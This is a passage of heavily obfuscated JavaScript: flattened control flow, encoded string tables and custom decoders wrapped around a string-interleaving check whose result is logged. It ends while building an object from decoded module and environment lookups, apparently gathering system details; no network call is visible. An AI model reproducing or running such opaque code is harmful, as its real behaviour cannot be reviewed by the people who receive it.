0x6e:SOjhtna(Qh8gpI((0x1,loiqjA)(qhRbiNL[0x12d]))[(0x1,loiqjA)(qhRbiNL[0x12e])](qhRbiNL[0x31b]+CAH4_8Z[qhRbiNL[0x1c]][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[cMJ9Jv+0xad])+qhRbiNL[0x84]])[(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x130])][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x131])]=(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x132]),Qh8gpI((0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x133]))[(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x134])+(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x135])+qhRbiNL[0x136]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x137])])[(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x130])][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x138])+qhRbiNL[0xf2]]=(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x139]),EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=0xa5,O6Mt1s9+=0x10f,cUfesLK+=-0x217);break;case EOHlTm2.lShbYj.JKLU9hY+0x98:case 0x4c:case-0x71:[fOnmrUp._XtAWmW]=aNAiGD;if(typeof x9mGsdB[fOnmrUp._XtAWmW]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.fOnmrUp,cMJ9Jv+=0xdb,O6Mt1s9+=-0x1a7,cUfesLK+=-0x1e);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.fOnmrUp,cMJ9Jv+=-0x110,O6Mt1s9+=-0x1a7,cUfesLK+=-0x1e,pUMrGWL+=0x1cd);break}default:SOjhtna(caYyCb[qhRbiNL[0x1d]]=[],caYyCb[qhRbiNL[0x1e]]=qhRbiNL[0x2],caYyCb[qhRbiNL[0x38]]=qhRbiNL[0x2],EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=0xaa,O6Mt1s9+=-0xd6,cUfesLK+=0x151,pUMrGWL+=-0x107);break;case O6Mt1s9- -0x1ea:SOjhtna([...MN_FOO.nmXGvZN]=aNAiGD,MN_FOO.nmXGvZN[qhRbiNL[0x0]]=qhRbiNL[cUfesLK+0x30]);if(typeof x9mGsdB[MN_FOO.nmXGvZN[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.MN_FOO,cMJ9Jv+=-0x12d,O6Mt1s9+=0x1c8,cUfesLK+=-0x7b);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.MN_FOO,cMJ9Jv+=-0x1a2,O6Mt1s9+=0x1c8,cUfesLK+=0xee,pUMrGWL+=-0x146);break}case 0x16:return x9mGsdB[nmXGvZN[qhRbiNL[0x2]]]=(0x1,EOHlTm2.qwMjLh.aRYLMSt)(tpK1bgS[nmXGvZN[qhRbiNL[0x2]]]);case EOHlTm2.lShbYj.JKLU9hY+0x1c:SOjhtna(jOfXRpD.push((uot3Rz|cnKwld<<rPX6Qi3)&qhRbiNL[0x16]),EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,cUfesLK+=0x80,pUMrGWL+=0x79);break;case-0x89:case EOHlTm2.lShbYj.lEri_s+-0x103:SOjhtna(EOHlTm2.qyoiyD.jOfXRpD=[],EOHlTm2.qyoiyD.uot3Rz=qhRbiNL[0x2],EOHlTm2.qyoiyD.rPX6Qi3=qhRbiNL[0x2],EOHlTm2.qyoiyD.cnKwld=-qhRbiNL[0x4]);for(EOHlTm2.qyoiyD.s70Yvw=qhRbiNL[cUfesLK+0x11a];s70Yvw<UlR8j3;s70Yvw++){EOHlTm2.qyoiyD.zFauWE=nz4U89g.indexOf(nDPj2y[s70Yvw]);if(zFauWE===-qhRbiNL[0x4])continue;if(cnKwld<qhRbiNL[0x2]){cnKwld=zFauWE}else{SOjhtna(cnKwld+=zFauWE*qhRbiNL[0x1b],uot3Rz|=cnKwld<<rPX6Qi3,rPX6Qi3+=(cnKwld&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(jOfXRpD.push(uot3Rz&qhRbiNL[0x16]),uot3Rz>>=qhRbiNL[0xa],rPX6Qi3-=qhRbiNL[0xa])}while(rPX6Qi3>qhRbiNL[0x12]);cnKwld=-qhRbiNL[0x4]}}if(cnKwld>-qhRbiNL[O6Mt1s9+0x111]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,cMJ9Jv+=-0x27,O6Mt1s9+=0x87,pUMrGWL+=0x73);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,cMJ9Jv+=-0x27,O6Mt1s9+=0x87,cUfesLK+=0x80,pUMrGWL+=0xec);break}case cUfesLK-0xdf:SOjhtna([mie9GT.TXuaq1L]=aNAiGD,mie9GT.V1a_KQ=function*cMJ9Jv(O6Mt1s9,cUfesLK,pUMrGWL,EOHlTm2={CL9ToH:{}}){while(O6Mt1s9+cUfesLK+pUMrGWL!==0x40)with(EOHlTm2.uzvPc9||EOHlTm2)switch(O6Mt1s9+cUfesLK+pUMrGWL){case-0xe8:case O6Mt1s9- -0x69:SOjhtna(EOHlTm2.CL9ToH.MkLKo2r=qhRbiNL[O6Mt1s9+0xc6],EOHlTm2.CL9ToH.iQEMA3Y=-qhRbiNL[cUfesLK+0x65]);for(EOHlTm2.CL9ToH.zgB5CPQ=qhRbiNL[cUfesLK+0x63];zgB5CPQ<KyKt2h;zgB5CPQ++){EOHlTm2.CL9ToH.qF7l1_T=FiLRRH.indexOf(KH12aK[zgB5CPQ]);if(qF7l1_T===-qhRbiNL[cUfesLK+0x65])continue;if(iQEMA3Y<qhRbiNL[cUfesLK+0x63]){iQEMA3Y=qF7l1_T}else{SOjhtna(iQEMA3Y+=qF7l1_T*qhRbiNL[0x1b],NlK3PRt|=iQEMA3Y<<MkLKo2r,MkLKo2r+=(iQEMA3Y&qhRbiNL[0x31])>qhRbiNL[O6Mt1s9+0xde]?qhRbiNL[0x17]:qhRbiNL[cUfesLK+0x79]);do{SOjhtna(sfYO9gw.push(NlK3PRt&qhRbiNL[cUfesLK+0x77]),NlK3PRt>>=qhRbiNL[cUfesLK+0x6b],MkLKo2r-=qhRbiNL[0xa])}while(MkLKo2r>qhRbiNL[O6Mt1s9+0xd6]);iQEMA3Y=-qhRbiNL[0x4]}}if(iQEMA3Y>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,cUfesLK+=0x28,pUMrGWL+=-0x2e);break}else{SOjhtna(EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,cUfesLK+=0x28,pUMrGWL+=0x12);break}case-0x51:case pUMrGWL-0x5c:SOjhtna([EOHlTm2.CL9ToH.TksdWoS,EOHlTm2.CL9ToH.PEqdeEL,EOHlTm2.CL9ToH.UP8KDWd]=[0xe1,0x36,0x7c],EOHlTm2.uzvPc9=EOHlTm2.Flneq65,O6Mt1s9+=-0x3a,cUfesLK+=-0x6,pUMrGWL+=0x11a);break;case O6Mt1s9- -0x63:case 0x21:case-0x3a:SOjhtna(sfYO9gw.push((NlK3PRt|iQEMA3Y<<MkLKo2r)&qhRbiNL[0x16]),EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,pUMrGWL+=0x40);break;case 0x7e:SOjhtna(EOHlTm2.CL9ToH.sfYO9gw=[],EOHlTm2.CL9ToH.NlK3PRt=qhRbiNL[cUfesLK+0x63],EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=-0xc3,pUMrGWL+=-0x16);break;case 0xbb:default:SOjhtna([EOHlTm2.CL9ToH.TksdWoS,EOHlTm2.CL9ToH.PEqdeEL,EOHlTm2.CL9ToH.UP8KDWd]=[-0x19,-0xf9,-0x8a],EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=0x48,cUfesLK+=-0x89,pUMrGWL+=0x4);break;case-0x88:case-0xf5:SOjhtna([EOHlTm2.CL9ToH.TksdWoS,EOHlTm2.CL9ToH.PEqdeEL,EOHlTm2.CL9ToH.UP8KDWd]=[-0xa5,0x45,0x63],CL9ToH.FiLRRH=\"\\u0028\\u0065\\u0074\\u004b\\u0054\\u0048\\u0061\\u0062\\u0052\\u0071\\u0069\\u004c\\u006e\\u0049\\u0068\\u0053\\u004f\\u007b\\u0042\\u0051\\u0046\\u0050\\u0075\\u005f\\u003b\\u0072\\u007c\\u003d\\u0076\\u005b\\u006c\\u0060\\u0034\\u0043\\u0047\\u0073\\u005a\\u0033\\u0044\\u004e\\u0045\\u0077\\u002b\\u006d\\u006f\\u0058\\u0070\\u0022\\u0041\\u0026\\u002e\\u0078\\u0079\\u004d\\u0029\\u007e\\u002f\\u003f\\u006a\\u007d\\u0031\\u0057\\u0059\\u0032\\u0021\\u003e\\u007a\\u0039\\u0025\\u003a\\u0063\\u0056\\u0038\\u0037\\u005e\\u0035\\u002c\\u0055\\u005d\\u0023\\u0064\\u0030\\u0066\\u006b\\u0067\\u0040\\u003c\\u002a\\u0024\\u004a\\u0036\",CL9ToH.KH12aK=\"\"+(mie9GT.TXuaq1L||\"\"),CL9ToH.KyKt2h=CL9ToH.KH12aK.length,EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=0x17d,cUfesLK+=-0x64,pUMrGWL+=0x5a);break;case cUfesLK!=0x28&&cUfesLK- -0x18:return mie9GT.BczFAU6=!0x0,anjJQlc(sfYO9gw);case cUfesLK-0x22:case 0x83:SOjhtna(EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=-0x10f,cUfesLK+=-0x43,pUMrGWL+=0x149);break}},mie9GT.BczFAU6=void 0x0,EOHlTm2.gkb0H_0=EOHlTm2.mie9GT,cMJ9Jv+=-0x6b,O6Mt1s9+=-0x6d,cUfesLK+=0x22);break;case O6Mt1s9-0x49:case-0xf1:case 0x42:SOjhtna(caYyCb[-qhRbiNL[0x5b]]=\"\"+(caYyCb[qhRbiNL[0x2]]||\"\"),caYyCb[qhRbiNL[0x5]]=caYyCb[-qhRbiNL[0x5b]].length,EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0xc7,O6Mt1s9+=0xb5);break;case-0x38:case-0x54:SOjhtna([...r6bqWm.caYyCb]=aNAiGD,r6bqWm.caYyCb[qhRbiNL[0x0]]=qhRbiNL[0x4],r6bqWm.caYyCb[-qhRbiNL[0x32]]=\"\\x23\\x3e\\x32\\x24\\x54\\x41\\x2f\\x37\\x36\\x6f\\x31\\x4d\\x44\\x53\\x75\\x39\\x66\\x63\\x5b\\x52\\x62\\x2b\\x48\\x76\\x47\\x67\\x6a\\x64\\x6d\\x55\\x7c\\x33\\x45\\x3b\\x7e\\x65\\x77\\x71\\x74\\x68\\x21\\x5f\\x70\\x3a\\x59\\x57\\x6b\\x2e\\x4b\\x25\\x78\\x58\\x35\\x72\\x60\\x61\\x50\\x26\\x51\\x42\\x4c\\x3c\\x5e\\x2c\\x38\\x73\\x43\\x40\\x46\\x30\\x7b\\x29\\x3f\\x5d\\x49\\x4e\\x7d\\x79\\x69\\x7a\\x5a\\x3d\\x6e\\x34\\x4a\\x56\\x6c\\x4f\\x28\\x22\\x2a\",EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0x5c,O6Mt1s9+=0xb3,cUfesLK+=-0xf1);break;case-0xfa:case-0xe3:SOjhtna(sZE0sxV[qhRbiNL[0xf]]=PLIXU4N(function(...cMJ9Jv){var O6Mt1s9,cUfesLK;function*pUMrGWL(cUfesLK,pUMrGWL,EOHlTm2,aNAiGD={Le5EiLb:{}}){while(cUfesLK+pUMrGWL+EOHlTm2!==0x28)with(aNAiGD.TuOJa3w||aNAiGD)switch(cUfesLK+pUMrGWL+EOHlTm2){case cUfesLK-0x18d:case-0x81:case 0xd5:SOjhtna([aNAiGD.Le5EiLb.YEfFE6,aNAiGD.Le5EiLb.vc1t2kn,aNAiGD.Le5EiLb.cKyOh_]=[-0xaf,0x57,0x7b],cMJ9Jv[qhRbiNL[pUMrGWL+0xf4]]=qhRbiNL[0x5],cMJ9Jv[qhRbiNL[0x5]]={});if(cMJ9Jv[qhRbiNL[0x1]].length!==cMJ9Jv[qhRbiNL[pUMrGWL+0xf6]].length+cMJ9Jv[qhRbiNL[pUMrGWL+0xf8]].length)return O6Mt1s9=!0x0,qhRbiNL[0x12a];return O6Mt1s9=!0x0,sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[pUMrGWL+0xf6]],cMJ9Jv[qhRbiNL[pUMrGWL+0xf8]],cMJ9Jv[qhRbiNL[pUMrGWL+0xf5]],qhRbiNL[0x2],qhRbiNL[0x2],qhRbiNL[0x2],cMJ9Jv[qhRbiNL[cUfesLK+-0x188]]);default:case cUfesLK-0x29:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.hjQBcA,cUfesLK+=0x117,pUMrGWL+=-0x14d,EOHlTm2+=0x117);break;case-0xca:case aNAiGD.Le5EiLb.cKyOh_+0x8:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.oFHFM3,cUfesLK+=0xc8,pUMrGWL+=-0x148,EOHlTm2+=0x25);break;case aNAiGD.Le5EiLb.cKyOh_+-0x48:SOjhtna([aNAiGD.Le5EiLb.YEfFE6,aNAiGD.Le5EiLb.vc1t2kn,aNAiGD.Le5EiLb.cKyOh_]=[0xed,-0x83,0x92],aNAiGD.TuOJa3w=aNAiGD.ev04Xf,cUfesLK+=0x91,pUMrGWL+=-0x1a4,EOHlTm2+=0x108);break;case 0xba:case cUfesLK- -0x9f:case-0xbc:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.nS5AnL_,cUfesLK+=0x117,pUMrGWL+=-0x123,EOHlTm2+=0x25);break;case EOHlTm2-0x3c:SOjhtna(cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[cUfesLK+-0xe5],cMJ9Jv[qhRbiNL[0x5]]={});if(cMJ9Jv[qhRbiNL[0x1]].length!==cMJ9Jv[qhRbiNL[0x2]].length+cMJ9Jv[qhRbiNL[pUMrGWL+0x12a]].length)return O6Mt1s9=!0x0,qhRbiNL[0x12a];return O6Mt1s9=!0x0,sZE0sxV[qhRbiNL[cUfesLK+-0xe6]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[cUfesLK+-0xe9]],qhRbiNL[0x2],qhRbiNL[cUfesLK+-0xe8],qhRbiNL[0x2],cMJ9Jv[qhRbiNL[0x5]]);case cUfesLK-0xc7:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.cX8Omu,cUfesLK+=0x24,pUMrGWL+=-0xe4,EOHlTm2+=0x14c);break;case EOHlTm2-0x5b:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.adwcCDB,cUfesLK+=0x11a,pUMrGWL+=-0xe4,EOHlTm2+=-0xc);break}}SOjhtna(O6Mt1s9=void 0x0,cUfesLK=pUMrGWL(0x18d,-0xf4,-0x99).next().value);if(O6Mt1s9){return cUfesLK}},qhRbiNL[0x5]),sZE0sxV[qhRbiNL[0x4]]=PLIXU4N(function(...cMJ9Jv){var O6Mt1s9,cUfesLK;function*pUMrGWL(cUfesLK,pUMrGWL,EOHlTm2,aNAiGD={MV3UeTS:{}}){while(cUfesLK+pUMrGWL+EOHlTm2!==-0x42)with(aNAiGD.Cb1J9T||aNAiGD)switch(cUfesLK+pUMrGWL+EOHlTm2){case-0xb1:case-0xae:case aNAiGD.MV3UeTS.W_lKvN+-0x1b:if(!(pUMrGWL==0x75)){SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=-0x159,pUMrGWL+=0x65,EOHlTm2+=0x18e);break}case 0x72:[aNAiGD.MV3UeTS.W_lKvN,aNAiGD.MV3UeTS.lyx2GD0]=[-0xd1,0xce];if(!(pUMrGWL==pUMrGWL+0xab)){SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=-0x159,pUMrGWL+=0x191);break}case EOHlTm2-0x1cc:case-0xb:SOjhtna([aNAiGD.MV3UeTS.W_lKvN,aNAiGD.MV3UeTS.lyx2GD0]=[0x2b,-0x2e],cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0x12],cMJ9Jv[qhRbiNL[0x12]]=qhRbiNL[cUfesLK+0x221],aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=0x38,pUMrGWL+=0x14a,EOHlTm2+=-0x24a);break;case 0x62:default:case cUfesLK- -0x23a:SOjhtna(aNAiGD.Cb1J9T=aNAiGD.P0B4ib,cUfesLK+=0x99,pUMrGWL+=-0x230,EOHlTm2+=0x1d6);break;case pUMrGWL-0x54:if(cMJ9Jv[qhRbiNL[pUMrGWL+-0x3c]]>=cMJ9Jv[qhRbiNL[pUMrGWL+-0x74]].length)return O6Mt1s9=!0x0,qhRbiNL[0x12b];if(cMJ9Jv[qhRbiNL[0x9]][\"\"+cMJ9Jv[qhRbiNL[0x5]]+cMJ9Jv[qhRbiNL[0xc]]+cMJ9Jv[qhRbiNL[0x39]]]!==qhRbiNL[0x23])return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x9]][\"\"+cMJ9Jv[qhRbiNL[0x5]]+cMJ9Jv[qhRbiNL[0xc]]+cMJ9Jv[qhRbiNL[0x39]]];if(cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[pUMrGWL+-0x3c]]]===cMJ9Jv[qhRbiNL[pUMrGWL+-0x73]][cMJ9Jv[qhRbiNL[0x5]]]&&cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[0x39]]]===cMJ9Jv[qhRbiNL[0x4]][cMJ9Jv[qhRbiNL[0xc]]]){cMJ9Jv[qhRbiNL[cUfesLK+0xd1]]=sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[cUfesLK+0xc0]],cMJ9Jv[qhRbiNL[0x5]]+qhRbiNL[pUMrGWL+-0x71],cMJ9Jv[qhRbiNL[0xc]],cMJ9Jv[qhRbiNL[cUfesLK+0xf8]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0x9]])||sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[pUMrGWL+-0x74]],cMJ9Jv[qhRbiNL[0x5]],cMJ9Jv[qhRbiNL[cUfesLK+0xcb]]+qhRbiNL[cUfesLK+0xc3],cMJ9Jv[qhRbiNL[cUfesLK+0xf8]]+qhRbiNL[cUfesLK+0xc3],cMJ9Jv[qhRbiNL[0x9]])}else if(cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[0x39]]]===cMJ9Jv[qhRbiNL[cUfesLK+0xc1]][cMJ9Jv[qhRbiNL[pUMrGWL+-0x70]]]){cMJ9Jv[qhRbiNL[0x12]]=sZE0sxV[qhRbiNL[cUfesLK+0xc3]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[pUMrGWL+-0x74]],cMJ9Jv[qhRbiNL[0x5]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0xc]],cMJ9Jv[qhRbiNL[pUMrGWL+-0x3c]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0x9]])}else if(cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[0x39]]]===cMJ9Jv[qhRbiNL[0x4]][cMJ9Jv[qhRbiNL[0xc]]]){cMJ9Jv[qhRbiNL[0x12]]=sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[0x1]],cMJ9Jv[qhRbiNL[cUfesLK+0xc4]],cMJ9Jv[qhRbiNL[0xc]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0x39]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[pUMrGWL+-0x6c]])}SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=0x52);break;case aNAiGD.MV3UeTS.lyx2GD0+0xa1:cMJ9Jv[qhRbiNL[pUMrGWL+-0x6c]][\"\"+cMJ9Jv[qhRbiNL[pUMrGWL+-0x70]]+cMJ9Jv[qhRbiNL[pUMrGWL+-0x69]]+cMJ9Jv[qhRbiNL[0x39]]]=cMJ9Jv[qhRbiNL[pUMrGWL+-0x63]];return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x12]];case aNAiGD.MV3UeTS.lyx2GD0+0xa7:SOjhtna(aNAiGD.Cb1J9T=aNAiGD.dteSoy,pUMrGWL+=-0xb5,EOHlTm2+=-0x6);break;case 0xc9:case-0x67:case EOHlTm2!=-0xaf&&EOHlTm2- -0xbf:if(!(pUMrGWL==0x75)){SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=-0x159,pUMrGWL+=0x65,EOHlTm2+=0x218);break}}}SOjhtna(O6Mt1s9=void 0x0,cUfesLK=pUMrGWL(-0xf7,-0xd5,0x2b5).next().value);if(O6Mt1s9){return cUfesLK}},qhRbiNL[0x12]),Qh8gpI((0x1,sd3bgFG)(qhRbiNL[0x12c])).log(sZE0sxV[qhRbiNL[0xf]]),EOHlTm2.gkb0H_0=EOHlTm2.Xp7s04,cUfesLK+=-0xfd,pUMrGWL+=0x142);break;case cUfesLK- -0x131:case-0x48:case-0x63:return x9mGsdB[AB33MP]=(0x1,EOHlTm2.KewF0Dk.ZZjS6b)(tpK1bgS[AB33MP]);case O6Mt1s9-0x6f:case-0x29:SOjhtna(EOHlTm2.KewF0Dk={},EOHlTm2.KewF0Dk.b3ygkR=function(...cMJ9Jv){return A_hKpJ(0x82,-0x13c,-0x48,0x5a,{KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,Xp7s04:{}},cMJ9Jv).next().value},EOHlTm2.KewF0Dk.npMEGWA=function(...cMJ9Jv){return A_hKpJ(-0xbb,0x1ec,0x47,-0xb3,{KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,LIMeyL:{}},cMJ9Jv).next().value},EOHlTm2.KewF0Dk.ZZjS6b=function(...cMJ9Jv){return A_hKpJ(-0xbd,-0x2c,0x15c,0x27,{KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,S8_xOp:{}},cMJ9Jv).next().value},PLIXU4N(EOHlTm2.KewF0Dk.ZZjS6b));if((0x1,loiqjA)(qhRbiNL[0x129])in edvRZ1){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.KewF0Dk,cMJ9Jv+=0x1da,O6Mt1s9+=-0xdd,cUfesLK+=-0x14e,pUMrGWL+=0x33);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,cMJ9Jv+=0x1da,O6Mt1s9+=-0x110,cUfesLK+=-0x1a,pUMrGWL+=0x33);break}case cMJ9Jv- -0x5f:return;case-0x6c:case EOHlTm2.lShbYj.lEri_s+-0x6b:case 0xe5:return x9mGsdB[nmXGvZN[qhRbiNL[0x2]]]}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=A_hKpJ(0xf0,-0x20,-0xc5,-0x82).next().value);if(cMJ9Jv){return O6Mt1s9}}),pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=0x197,O6Mt1s9+=-0x178,A_hKpJ+=-0x145,cUfesLK+=0x13c);break;case pUMrGWL.uZhMpUP.KX_a5j5+-0xa4:case-0xde:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.Vab5Uz,cMJ9Jv+=0x2a5,O6Mt1s9+=0xf,A_hKpJ+=0x7d,cUfesLK+=-0x33d);break;case-0x45:case-0xad:SOjhtna(pUMrGWL.uZhMpUP.KX_a5j5=0x3b,uZhMpUP.wmSoUd=function(...cMJ9Jv){return gQDcZ8(0x83,0x109,-0x13c,0xa6,{uZhMpUP:pUMrGWL.uZhMpUP,Q1FDeyL:{}},cMJ9Jv).next().value},uZhMpUP.qIdqGQB=function(...cMJ9Jv){return gQDcZ8(0x83,-0x140,0x17a,-0xb7,{uZhMpUP:pUMrGWL.uZhMpUP,uVBeMm:{}},cMJ9Jv).next().value},aNAiGD[qhRbiNL[0x0]]=qhRbiNL[O6Mt1s9+0x12e],PLIXU4N(uZhMpUP.wmSoUd),pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=-0x114,O6Mt1s9+=0x16c,A_hKpJ+=0xf8,cUfesLK+=-0x7b);break;case-0x32:SOjhtna(pUMrGWL.uZhMpUP.KX_a5j5=0xc3,pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x27,O6Mt1s9+=0x1ef,A_hKpJ+=0x28b,cUfesLK+=-0x33d);break;case 0x90:case O6Mt1s9-0x165:SOjhtna([...lfFN2y.An9rZzQ]=EOHlTm2,lfFN2y.An9rZzQ[qhRbiNL[0x0]]=qhRbiNL[A_hKpJ+-0xc6],lfFN2y.An9rZzQ[qhRbiNL[0x3]]=\"\\x51\\x77\\x37\\x7c\\x56\\x36\\x3a\\x7a\\x71\\x50\\x48\\x76\\x47\\x70\\x35\\x60\\x28\\x75\\x4b\\x2c\\x23\\x7d\\x74\\x66\\x6e\\x63\\x2b\\x52\\x5a\\x67\\x26\\x4d\\x5f\\x2a\\x40\\x5b\\x3c\\x59\\x4c\\x62\\x32\\x2f\\x57\\x46\\x25\\x53\\x5d\\x6d\\x6c\\x6b\\x4a\\x49\\x24\\x31\\x78\\x33\\x3f\\x21\\x79\\x30\\x7e\\x3d\\x2e\\x38\\x34\\x7b\\x22\\x39\\x3e\\x3b\\x54\\x29\\x5e\\x58\\x4e\\x45\\x4f\\x65\\x72\\x69\\x44\\x64\\x6a\\x68\\x43\\x42\\x55\\x41\\x73\\x61\\x6f\",pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x87,O6Mt1s9+=0x1e0);break;case O6Mt1s9-0xa4:case 0x34:case-0xfa:return anjJQlc(An9rZzQ[qhRbiNL[0x39]]);case cUfesLK- -0x32c:SOjhtna(An9rZzQ[qhRbiNL[0x1]]=\"\"+(An9rZzQ[qhRbiNL[0x2]]||\"\"),An9rZzQ[qhRbiNL[0x5]]=An9rZzQ[qhRbiNL[O6Mt1s9+-0x2cf]].length,pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x72,O6Mt1s9+=-0x32b,A_hKpJ+=-0x44,cUfesLK+=0x2cc);break;case 0x9:case pUMrGWL.uZhMpUP.KX_a5j5+0x5d:case 0x22:[vWjKiR.tI4qDr9]=EOHlTm2;if(typeof x9mGsdB[vWjKiR.tI4qDr9]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.vWjKiR,O6Mt1s9+=-0x41,A_hKpJ+=-0xdc,cUfesLK+=0x60);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.vWjKiR,cMJ9Jv+=0x4b,O6Mt1s9+=-0x5a,A_hKpJ+=-0xdc,cUfesLK+=0x14);break}case 0xe5:case-0x73:case O6Mt1s9-0x18:SOjhtna(PLIXU4N(qIdqGQB),aNAiGD[qhRbiNL[0x3]]={[(0x1,wmSoUd)(qhRbiNL[0xde])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0x9f]))[(0x1,wmSoUd)(qhRbiNL[0xe0])+qhRbiNL[A_hKpJ+-0x71]][(0x1,wmSoUd)(qhRbiNL[0xe1])],[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1bd])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[O6Mt1s9+-0xc])[(0x1,wmSoUd)(qhRbiNL[0xe4])]((0x1,wmSoUd)(qhRbiNL[0xe5])+qhRbiNL[0xe6]),[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c2])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]]((0x1,wmSoUd)(qhRbiNL[0xe7])),[(0x1,wmSoUd)(qhRbiNL[0xea])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa3])+qhRbiNL[cMJ9Jv+0x10f])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]]((0x1,wmSoUd)(qhRbiNL[0xea])),[(0x1,wmSoUd)(qhRbiNL[0xeb])+(0x1,wmSoUd)(qhRbiNL[0xec])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x92]))[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xed])])?Q